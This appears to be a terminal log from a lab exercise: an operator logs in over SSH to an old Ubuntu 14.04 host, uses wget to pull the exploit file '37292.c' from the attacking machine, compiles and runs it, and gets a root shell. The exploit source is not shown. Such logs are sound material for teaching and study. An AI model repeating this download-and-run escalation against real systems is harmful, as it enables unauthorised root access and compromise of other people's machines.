 root@ctrl:~/Masaüstü# ssh overflow@192.168.1.37
overflow@192.168.1.37's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation:  https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Jul 10 22:39:24 2017 from 192.168.1.38
Could not chdir to home directory /home/overflow: No such file or dir
ectory
$
$ cd /tmp
$ wget http://192.168.1.38/37292.c
--2017-07-10 22:42:03--  http://192.168.1.38/37292.c
Connecting to 192.168.1.38:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 5,123       --.-K/s   i
n 0s
2017-07-10 22:42:03 (12.7 MB/s) - ‘37292.c’ saved [5123/5123]
$ gcc 37292.c
$ ls
37292.c  a.out
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root